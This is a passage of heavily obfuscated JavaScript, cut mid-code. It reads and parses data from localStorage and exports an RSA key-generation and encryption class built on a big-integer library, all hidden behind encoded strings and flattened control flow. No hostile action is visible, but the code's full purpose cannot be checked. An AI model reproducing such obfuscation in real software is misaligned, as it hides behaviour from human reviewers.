JrBorll.RrJ2iC.HnvK8pg+0x1e7:vqO3Vt(JrBorll.RrJ2iC.HnvK8pg=0xae,JrBorll.eA5m7v=JrBorll.LCl5Mb,JKxqF0Z+=-0x104,e4dnF2n+=-0x6b);break}},uFpRtWN.kG5R11E=void 0x0,tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=-0x10e,JrBorll+=0x14d);break;case-0xa:vqO3Vt([tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[0x14,0xd7],wxzQkzK.D3xsihW=function(...T9blZX_){return KPTrD5(0xe5,-0x55,0xcc,-0x197,{wxzQkzK:tJswEuK.wxzQkzK,wPHHWS:{}},T9blZX_).next().value},wxzQkzK.LJFW19=function(...T9blZX_){return KPTrD5(0x8b,-0xe,-0x13d,0xee,{wxzQkzK:tJswEuK.wxzQkzK,uFpRtWN:{}},T9blZX_).next().value},ThT14h[c7dILf[0x0]]=c7dILf[JKxqF0Z+-0x1f],ByRrKK(wxzQkzK.D3xsihW),ByRrKK(wxzQkzK.LJFW19));if(typeof ThT14h[c7dILf[0x1]]!==UVZL8u(c7dILf[e4dnF2n+0x136])){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x2f,JKxqF0Z+=-0x19,e4dnF2n+=0xa4,JrBorll+=-0xc);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=-0xa,JKxqF0Z+=-0x19,e4dnF2n+=0xa4,JrBorll+=-0xc);break}case 0xbc:vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=-0x9e,JKxqF0Z+=-0x79,e4dnF2n+=-0x12d,JrBorll+=0xee);break;case-0x63:case JrBorll- -0xe0:[tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[-0x7c,-0xa1];return;case tJswEuK.wxzQkzK.wxX2Wqj+0x5:throw new(LbjDvr5(UVZL8u(c7dILf[0x227])))(UVZL8u(c7dILf[0x22c]));case tJswEuK.wxzQkzK.wxX2Wqj+-0x41:case-0x29:ThT14h[c7dILf[0x6]]=LbjDvr5((0x1,D3xsihW)(c7dILf[0x22d])+c7dILf[0x3f]).localStorage.getItem(ThT14h[c7dILf[0x1]]);try{ThT14h[c7dILf[0x6]]=LbjDvr5((0x1,D3xsihW)(c7dILf[0x22e])).parse(ThT14h[c7dILf[0x6]])}catch(r_PXpH){ByRrKK(sI3oo1a);function ReU7sL(T9blZX_){var JKxqF0Z=\"\\x69\\x2e\\x48\\x71\\x6f\\x58\\x43\\x62\\x68\\x4a\\x3a\\x35\\x57\\x3e\\x54\\x46\\x63\\x6a\\x44\\x45\\x52\\x3c\\x56\\x65\\x6b\\x76\\x42\\x4d\\x3f\\x2c\\x2a\\x7c\\x28\\x38\\x41\\x39\\x5a\\x78\\x26\\x22\\x49\\x6e\\x60\\x47\\x2b\\x40\\x25\\x29\\x4e\\x21\\x37\\x55\\x33\\x6c\\x5b\\x32\\x31\\x67\\x73\\x66\\x30\\x36\\x70\\x74\\x2f\\x59\\x5e\\x50\\x7e\\x5d\\x51\\x7a\\x6d\\x3d\\x4f\\x5f\\x23\\x79\\x75\\x72\\x61\\x4b\\x4c\\x3b\\x7b\\x24\\x64\\x7d\\x34\\x53\\x77\",e4dnF2n,JrBorll,tJswEuK,yRmPXT,r_PXpH,ReU7sL,sI3oo1a;vqO3Vt(e4dnF2n=\"\"+(T9blZX_||\"\"),JrBorll=e4dnF2n.length,tJswEuK=[],yRmPXT=c7dILf[0x1],r_PXpH=c7dILf[0x1],ReU7sL=-c7dILf[0x3]);for(sI3oo1a=c7dILf[0x1];sI3oo1a<JrBorll;sI3oo1a++){var ThT14h=JKxqF0Z.indexOf(e4dnF2n[sI3oo1a]);if(ThT14h===-c7dILf[0x3])continue;if(ReU7sL<c7dILf[0x1]){ReU7sL=ThT14h}else{vqO3Vt(ReU7sL+=ThT14h*c7dILf[0x17],yRmPXT|=ReU7sL<<r_PXpH,r_PXpH+=(ReU7sL&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(tJswEuK.push(yRmPXT&c7dILf[0x11]),yRmPXT>>=c7dILf[0xb],r_PXpH-=c7dILf[0xb])}while(r_PXpH>c7dILf[0x12]);ReU7sL=-c7dILf[0x3]}}if(ReU7sL>-c7dILf[0x3]){tJswEuK.push((yRmPXT|ReU7sL<<r_PXpH)&c7dILf[0x11])}return ifuwhaD(tJswEuK)}function sI3oo1a(...T9blZX_){T9blZX_[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[T9blZX_[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[T9blZX_[c7dILf[0x1]]]=ReU7sL(FaRDz6p[T9blZX_[c7dILf[0x1]]])}return KhGcUX[T9blZX_[c7dILf[0x1]]]}ThT14h[c7dILf[0x3]](new(LbjDvr5(sI3oo1a(c7dILf[0x22f])))(sI3oo1a(c7dILf[0x230])+ThT14h[c7dILf[0x1]]+sI3oo1a(c7dILf[0x231])+r_PXpH.message))}return jZd7v6=!0x0,ThT14h[c7dILf[0x3]](c7dILf[0x4],ThT14h[c7dILf[0x6]]);case tJswEuK.wxzQkzK.swD0M_J+-0x136:return nj28FRa;case JKxqF0Z- -0x98:case 0x82:throw new(LbjDvr5(UVZL8u(c7dILf[0x227])))(UVZL8u(c7dILf[0x228])+UVZL8u(c7dILf[T9blZX_+0x23c])+UVZL8u(c7dILf[0x22a])+UVZL8u(c7dILf[0x22b]));case-0x2f:case-0xe4:case-0x9a:return KhGcUX[sQ4bNK[c7dILf[JKxqF0Z+-0xe]]];case 0x96:case tJswEuK.wxzQkzK.swD0M_J+-0x1b7:[tJswEuK.wxzQkzK.wxX2Wqj,tJswEuK.wxzQkzK.swD0M_J]=[0x20,0x44];return;case-0xd:case tJswEuK.wxzQkzK.swD0M_J+-0x6c:if(!ThT14h[c7dILf[0x1]]){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x68,e4dnF2n+=-0xba);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wxzQkzK,T9blZX_+=0x68,JKxqF0Z+=0x131,e4dnF2n+=-0x24b,JrBorll+=0x1a);break}case 0x6d:tJswEuK.uFpRtWN.nj28FRa=(0x1,Nvnb7OG)(0x7f,-(e4dnF2n+0x233)).next().value;if(kG5R11E){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=0x147,JKxqF0Z+=-0x7,e4dnF2n+=0x96,JrBorll+=-0x2a2);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.uFpRtWN,T9blZX_+=0x13b,JKxqF0Z+=-0xba,e4dnF2n+=0x96,JrBorll+=-0x26b);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0x42,0x25,0xf0,-0xdd).next().value);if(jZd7v6){return T9blZX_}}}return LH8a9z},get[T9blZX_(c7dILf[0x232])+c7dILf[0xcf]](){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,L158_un,KhGcUX={UCeK2Ui:{}},FaRDz6p){while(UVZL8u+L158_un!==-0x2a)with(KhGcUX.zCMOB84||KhGcUX)switch(UVZL8u+L158_un){case-0x2e:case 0xcb:vqO3Vt([KhGcUX.UCeK2Ui.m9Hh4He,KhGcUX.UCeK2Ui.jy9kHJq,KhGcUX.UCeK2Ui.FLBY0G8]=[0x4,0x34,-0x33],UCeK2Ui.l13yRvq=function(...UVZL8u){return jZd7v6(-0x67,-0x6c,{UCeK2Ui:KhGcUX.UCeK2Ui,WnTESX:{}},UVZL8u).next().value});if(T9blZX_(c7dILf[UVZL8u+0x205])in NIaFolg){vqO3Vt(KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=-0x99,L158_un+=0x70);break}else{vqO3Vt(KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0xc5,L158_un+=-0x107);break}case-0x7f:case KhGcUX.UCeK2Ui.FLBY0G8+0x27:case KhGcUX.UCeK2Ui.m9Hh4He+-0x49:vqO3Vt(F1BODE[c7dILf[UVZL8u+0x167]]=class KPTrD5{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=sbz_uuV.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KhGcUX=sbz_uuV.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let FaRDz6p=sbz_uuV.randBetween(L158_un,KhGcUX);if(FaRDz6p.isProbablePrime(c7dILf[0x8])){return FaRDz6p}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=(0x1,sbz_uuV)(c7dILf[0x234]);let KhGcUX,FaRDz6p;UVZL8u[-c7dILf[0x81]]=c7dILf[0x1c];do{vqO3Vt(KhGcUX=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),FaRDz6p=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[-c7dILf[0x81]]=sbz_uuV.lcm(KhGcUX.prev(),FaRDz6p.prev()))}while(sbz_uuV.gcd(L158_un,UVZL8u[-c7dILf[0x81]]).notEquals(c7dILf[0x3])||KhGcUX.minus(FaRDz6p).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:L158_un,n:KhGcUX.multiply(FaRDz6p),d:L158_un.modInv(UVZL8u[-c7dILf[0x81]])}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,sbz_uuV)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,sbz_uuV)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(UVZL8u){const L158_un=UVZL8u.split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,sbz_uuV)(L158_un)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x7]]=\"\";for(let KhGcUX=c7dILf[0x1];KhGcUX<L158_un.length;KhGcUX+=c7dILf[0x6]){let FaRDz6p=LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0x6]));FaRDz6p<=c7dILf[0x12a]?(UVZL8u[c7dILf[0x7]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0xa]))),KhGcUX++):UVZL8u[c7dILf[0x7]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(FaRDz6p)}return UVZL8u[c7dILf[0x7]]}},K5Qs59I[\"YdprJE\"].exports=F1BODE[c7dILf[0x18e]]);return;case KhGcUX.UCeK2Ui.jy9kHJq+0x6e:vqO3Vt((0x1,l13yRvq)(),KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0x15e,L158_un+=-0x177);break;case L158_un- -0xf3:case-0xf1:case-0x89:return ThT14h=!0x0,_fTcai0;case L158_un!=0xcc&&L158_un-0xd8:case-0x69:vqO3Vt((0x1,l13yRvq)(),KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0x1cb,L158_un+=-0x18b);break;default:vqO3Vt([...WnTESX.F1BODE]=FaRDz6p,WnTESX.F1BODE[c7dILf[UVZL8u+0x67]]=c7dILf[UVZL8u+0x68],WnTESX.sbz_uuV=K5Qs59I[\"YlAHRI\"](\"big-integer\"),KhGcUX.zCMOB84=KhGcUX.WnTESX,UVZL8u+=0x8e);break;case UVZL8u- -0xe4:vqO3Vt([KhGcUX.UCeK2Ui.m9Hh4He,KhGcUX.UCeK2Ui.jy9kHJq,KhGcUX.UCeK2Ui.FLBY0G8]=[-0x6b,0x19,0xee],KhGcUX.zCMOB84=KhGcUX.TwVq5n2,UVZL8u+=-0x10,L158_un+=-0x150);break}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(0x2e,0x9d).next().value);if(ThT14h){return UVZL8u}},get[T9blZX_(c7dILf[0x236])+c7dILf[0x237]](){return N0UM7vD}};return yRmPXT=[ThT14h,UVZL8u],new FSIFd9f(T9blZX_(c7dILf[0x238]),T9blZX_(c7dILf[0x239])+T9blZX_(c7dILf[0x23a]),T9blZX_(c7dILf[0x23b]))[T9blZX_(c7dILf[0x23c])+T9blZX_(c7dILf[0x23d])]}vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){var UVZL8u,L158_un;function*KhGcUX(L158_un,KhGcUX,FaRDz6p={ORLsBly:{}}){while(L158_un+KhGcUX!==-0xcd)with(FaRDz6p.U5M2xt||FaRDz6p)switch(L158_un+KhGcUX){case 0x63:case KhGcUX-0xaa:case-0x24:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x145,KhGcUX+=0x12);break;case 0x93:case KhGcUX-0x5a:vqO3Vt(FaRDz6p.ORLsBly.VBpqca=0x54,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x134,KhGcUX+=-0x1c3);break;case-0xc1:case FaRDz6p.ORLsBly.VBpqca+-0xb:vqO3Vt(ThT14h[c7dILf[L158_un+0x1f5]]=c7dILf[L158_un+0xdb],ThT14h[c7dILf[L158_un+0xec]]=-c7dILf[0x3],FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x73,KhGcUX+=0xe);break;case KhGcUX- -0xce:vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[L158_un+-0xcb]]=\"\\u003c\\u0072\\u0046\\u0065\\u004d\\u004a\\u0048\\u0043\\u0028\\u0075\\u0023\\u005b\\u0069\\u005f\\u005a\\u0058\\u0055\\u002f\\u0078\\u006f\\u0068\\u0067\\u0059\\u0044\\u004b\\u003f\\u0032\\u0071\\u007b\\u0047\\u006b\\u0061\\u0045\\u003b\\u0025\\u004e\\u0038\\u0035\\u0049\\u0079\\u0063\\u0026\\u0042\\u0050\\u0024\\u005e\\u0030\\u0039\\u0037\\u0022\\u003e\\u007e\\u0054\\u002a\\u0077\\u004f\\u0053\\u0073\\u0040\\u005d\\u0064\\u006c\\u0031\\u0056\\u002c\\u0062\\u0021\\u002b\\u006a\\u007d\\u007c\\u0060\\u0029\\u0076\\u007a\\u006e\\u0041\\u003a\\u002e\\u0036\\u0070\\u004c\\u0033\\u0051\\u006d\\u0066\\u003d\\u0057\\u0034\\u0074\\u0052\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0x5a]]=ThT14h[c7dILf[0x6]].length,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xc,KhGcUX+=-0x8);break;case L158_un- -0xcc:FaRDz6p.ORLsBly.VBpqca=-0xf9;return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[L158_un+0xde]]);case 0x50:case 0x72:case 0x75:for(ThT14h[c7dILf[0x9c]]=c7dILf[L158_un+0x68];ThT14h[c7dILf[L158_un+0x103]]<ThT14h[-c7dILf[L158_un+0xc1]];ThT14h[c7dILf[L158_un+0x103]]++){ThT14h[c7dILf[L158_un+0xd8]]=ThT14h[c7dILf[L158_un+0x6a]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[L158_un+0xd8]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[L158_un+0x79]]=ThT14h[c7dILf[L158_un+0xd8]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x71]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[L158_un+0x79]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[L158_un+0x182]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[L158_un+0xa1]]>>=c7dILf[0xb],ThT14h[c7dILf[L158_un+0x182]]-=c7dILf[L158_un+0x72])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[L158_un+0x6a]){vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xb8,KhGcUX+=-0x12c);break}else{vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xb1,KhGcUX+=-0xc4);break}case 0x1:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[L158_un+0xca]])&c7dILf[0x11]),FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x7,KhGcUX+=0x68);break;case L158_un- -0x5a:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x10,KhGcUX+=0x74);break;case L158_un!=0x9b&&L158_un!=-0xe5&&L158_un- -0x18:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0xd]]);default:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.fKwVQ9,L158_un+=0xa6,KhGcUX+=-0xef);break;case FaRDz6p.ORLsBly.VBpqca+-0xe2:vqO3Vt(ThT14h[c7dILf[L158_un+-0xcd]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x1b4,KhGcUX+=0x28b);break;case 0xda:case 0xad:case KhGcUX- -0x141:vqO3Vt(FaRDz6p.ORLsBly.VBpqca=-0x1,ThT14h[c7dILf[0x0]]=c7dILf[L158_un+-0x13e],ThT14h[c7dILf[0x3]]=\"\\u003c\\u0072\\u0046\\u0065\\u004d\\u004a\\u0048\\u0043\\u0028\\u0075\\u0023\\u005b\\u0069\\u005f\\u005a\\u0058\\u0055\\u002f\\u0078\\u006f\\u0068\\u0067\\u0059\\u0044\\u004b\\u003f\\u0032\\u0071\\u007b\\u0047\\u006b\\u0061\\u0045\\u003b\\u0025\\u004e\\u0038\\u0035\\u0049\\u0079\\u0063\\u0026\\u0042\\u0050\\u0024\\u005e\\u0030\\u0039\\u0037\\u0022\\u003e\\u007e\\u0054\\u002a\\u0077\\u004f\\u0053\\u0073\\u0040\\u005d\\u0064\\u006c\\u0031\\u0056\\u002c\\u0062\\u0021\\u002b\\u006a\\u007d\\u007c\\u0060\\u0029\\u0076\\u007a\\u006e\\u0041\\u003a\\u002e\\u0036\\u0070\\u004c\\u0033\\u0051\\u006d\\u0066\\u003d\\u0057\\u0034\\u0074\\u0052\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[L158_un+-0x140]]||\"\"),ThT14h[-c7dILf[0x5a]]=ThT14h[c7dILf[L158_un+-0x13b]].length,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x67,KhGcUX+=-0xe6);break}}vqO3Vt(UVZL8u=void 0x0,L158_un=KhGcUX(0x141,-0xd7).next().value);if(UVZL8u){return L158_un}}function UVZL8u(...UVZL8u){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={YMapQht:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==-0x47)with(JrBorll.UOoyW9||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case KPTrD5- -0x3b:case 0x59:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[-0xf5,-0x91,0xe7],UVZL8u[c7dILf[JKxqF0Z+-0x1f5]]=c7dILf[KPTrD5+-0xa5]);if(typeof KhGcUX[UVZL8u[c7dILf[JKxqF0Z+-0x1f4]]]===L158_un(c7dILf[JKxqF0Z+-0x1f4])){vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,T9blZX_+=0x124,KPTrD5+=-0x93,JKxqF0Z+=-0x248,e4dnF2n+=0x13e);break}else{vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,T9blZX_+=0x15f,KPTrD5+=-0x37,JKxqF0Z+=-0x248,e4dnF2n+=0xbc);break}case 0xe9:case JrBorll.YMapQht.Z6KKi08+0x16d:case 0xda:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[0x7,-0xec,-0xc3],JrBorll.UOoyW9=JrBorll.ksaCXz,T9blZX_+=-0x1a6,KPTrD5+=-0x46,JKxqF0Z+=0x281,e4dnF2n+=-0x2a);break;case 0xf6:if(!(T9blZX_>-(JKxqF0Z+0xb))){vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,KPTrD5+=-0x6f,JKxqF0Z+=-0x89);break}case KPTrD5- -0x55:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]]);case-0x54:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[0x69,-0x43,0x5],JrBorll.UOoyW9=JrBorll._ynpyZQ,T9blZX_+=-0x87,KPTrD5+=0x115,JKxqF0Z+=0x153,e4dnF2n+=-0xaa);break;case 0x5a:case 0xb8:case-0x2:vqO3Vt(JrBorll.UOoyW9=JrBorll.rmFRZU_,T9blZX_+=0x72,KPTrD5+=-0xa4,JKxqF0Z+=-0xa5,e4dnF2n+=0x92);break;default:case e4dnF2n- -0x93:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[JKxqF0Z+0x54]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xea,0xa8,0x1f5,-0xd0).next().value);if(jZd7v6){return T9blZX_}}if(SnqE0J()&&!LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[UVZL8u(c7dILf[0x240])](UVZL8u(c7dILf[0x241]))){kPrnQuZ()}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{ThT14h[c7dILf[0x0]]=c7dILf[0x1];if(ReU7sL(c7dILf[0x243])+c7dILf[0x11b]in NIaFolg){UVZL8u()}function UVZL8u(){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,T9blZX_,KPTrD5={KbIInY:{}},JKxqF0Z){while(UVZL8u+T9blZX_!==-0x5)with(KPTrD5.XnVtWb9||KPTrD5)switch(UVZL8u+T9blZX_){case 0x26:default:return KhGcUX[R5DOb3V];case 0x55:vqO3Vt(KPTrD5.KbIInY.fZCtYvh=-0xef,KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x113,T9blZX_+=0x14f);break;case-0xab:[nPd1h_H.R5DOb3V]=JKxqF0Z;if(typeof KhGcUX[nPd1h_H.R5DOb3V]===L158_un(c7dILf[UVZL8u+-0xee])){vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,T9blZX_+=0x66);break}else{vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,UVZL8u+=-0x131,T9blZX_+=0x11d);break}case-0xa5:case-0xa8:case KPTrD5.KbIInY.fZCtYvh+0x9:return KhGcUX[R5DOb3V]=(0x1,KPTrD5.KbIInY.uSDS28)(FaRDz6p[R5DOb3V]);case UVZL8u-0x6f:vqO3Vt(KPTrD5.ZQ3iFTe.h36JR0B=[],KPTrD5.ZQ3iFTe.YKq1Gbw=c7dILf[UVZL8u+-0xb2],KPTrD5.ZQ3iFTe.O8gH2C=c7dILf[0x1],KPTrD5.ZQ3iFTe.LvBGII=-c7dILf[UVZL8u+-0xb0],KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x115,T9blZX_+=-0x1e);break;case KPTrD5.KbIInY.fZCtYvh+-0x78:case 0xdd:case 0xd:vqO3Vt(h36JR0B.push((YKq1Gbw|LvBGII<<O8gH2C)&c7dILf[UVZL8u+0x10e]),KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=0x8,T9blZX_+=0x14f);break;case UVZL8u- -0x5:vqO3Vt(h36JR0B.push((YKq1Gbw|LvBGII<<O8gH2C)&c7dILf[0x11]),KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,T9blZX_+=0x181);break;case T9blZX_!=0x37&&T9blZX_- -0x1e:vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,UVZL8u+=-0x60,T9blZX_+=-0x131);break;case T9blZX_- -0x147:vqO3Vt(KPTrD5.KbIInY.fZCtYvh=-0x4e,KbIInY.CFrSL1I=function(...UVZL8u){return jZd7v6(0xef,-0x19a,{KbIInY:KPTrD5.KbIInY,nPd1h_H:{}},UVZL8u).next().value},KbIInY.uSDS28=function(...UVZL8u){return jZd7v6(0xb3,0x37,{KbIInY:KPTrD5.KbIInY,ZQ3iFTe:{}},UVZL8u).next().value},KbIInY.y1fV0Z=ByRrKK(function(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x6];return(0x1,KbIInY.qijJxSl)({},UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]])},c7dILf[UVZL8u+-0x141]),KbIInY.qijJxSl=ByRrKK(function(...UVZL8u){var T9blZX_,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,ThT14h={ZeQLsX:{}}){while(KPTrD5+JKxqF0Z!==-0x30)with(ThT14h.MF3M6D||ThT14h)switch(KPTrD5+JKxqF0Z){case-0x31:case-0x5:case ThT14h.ZeQLsX.WAmttR+0x42:UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[KPTrD5+0x1f9];return T9blZX_=!0x0,c7dILf[0x12c];case-0x43:vqO3Vt([ThT14h.ZeQLsX.E5FoZS,ThT14h.ZeQLsX.WAmttR]=[0x58,0xb],UVZL8u[c7dILf[0x0]]=c7dILf[0xa],UVZL8u[-c7dILf[KPTrD5+0x1b8]]={});if(UVZL8u[c7dILf[KPTrD5+0x10d]][UVZL8u[c7dILf[KPTrD5+0x10f]]+UVZL8u[c7dILf[KPTrD5+0x112]]]!==c7dILf[KPTrD5+0x128])return T9blZX_=!0x0,UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]];vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x6e,JKxqF0Z+=0x29);break;case 0x10:case-0xc4:vqO3Vt([ThT14h.ZeQLsX.E5FoZS,ThT14h.ZeQLsX.WAmttR]=[0x94,0x64],ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x16e,JKxqF0Z+=-0x13c);break;case-0x91:for(UVZL8u[-c7dILf[0x34]]in UVZL8u[-c7dILf[KPTrD5+0x22f]])if(UVZL8u[-c7dILf[0xac]][UVZL8u[-c7dILf[KPTrD5+0x1b7]]]!==c7dILf[KPTrD5+0x184]){UVZL8u[c7dILf[KPTrD5+0x184]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}for(UVZL8u[c7dILf[KPTrD5+0x18c]]=c7dILf[0x3];UVZL8u[c7dILf[0x9]]<UVZL8u[c7dILf[0x3]].length;UVZL8u[c7dILf[0x9]]++)if((0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[KPTrD5+0x184]],UVZL8u[c7dILf[KPTrD5+0x186]].substr(c7dILf[0x1],UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x9]]))&&(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[KPTrD5+0x186]].substr(UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(UVZL8u[c7dILf[0x9]]))||(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x9]]),UVZL8u[c7dILf[0x6]].substr(UVZL8u[c7dILf[0x6]].length-UVZL8u[c7dILf[0x9]]))&&(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]].substr(UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x6]].length-UVZL8u[c7dILf[0x9]]))){UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0